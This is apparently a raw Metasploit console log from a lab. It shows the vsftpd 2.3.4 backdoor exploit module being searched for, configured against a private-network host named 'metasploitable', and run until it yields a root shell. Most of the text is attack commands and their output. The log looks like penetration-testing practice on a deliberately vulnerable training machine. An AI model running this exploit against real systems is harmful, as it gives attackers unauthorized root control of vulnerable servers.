 msf > search  vsftpd 2.3.4
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.10
rhosts => 192.168.1.10
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.10:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.10:21 - USER: 331 Please specify the password.
/bi[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
No active sessions.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run'
[-] Parse error: Unmatched quote: "run'"
msf exploit(unix/ftp/vsftpd_234_backdoor) > run'
[-] Parse error: Unmatched quote: "run'"
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.10:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.10:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.41, but the operating system provides version 2.42.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library
version.
[*] Command shell session 1 opened (192.168.1.8:34787 -> 192.168.1.10:6200) at 2026-03-30 07:14:16 +0530
/bin/bash -i
bash: no job control in this shell
root@metasploitable:/# whoami
root
root@metasploitable:/#